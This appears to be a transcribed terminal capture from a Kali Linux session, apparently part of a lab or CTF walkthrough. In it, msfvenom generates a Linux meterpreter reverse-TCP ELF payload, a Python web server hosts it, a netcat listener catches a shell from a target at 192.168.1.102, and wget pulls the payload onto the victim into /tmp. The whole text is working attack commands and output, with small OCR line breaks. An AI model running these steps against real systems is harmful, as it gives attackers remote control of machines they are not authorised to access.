 si@kali:~$
si@kali:~$
si@kali:~$  msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.1
00 LPORT=4444 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
si@kali:~$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.102 - - [07/Jun/2020 09:59:37] "GET /shell.elf HTTP/1.1" 200 -
si@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.102] 43402
cd /tmp
wget http://192.168.1.100/shell.elf
--2020-06-07 01:59:35--  http://192.168.1.100/shell.elf
Connecting to 192.168.1.100:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: `shell.elf'
0K 100% 2.99M=0s
2020-06-07 01:59:35 (2.99 MB/s) - `shell.elf' saved [207/207]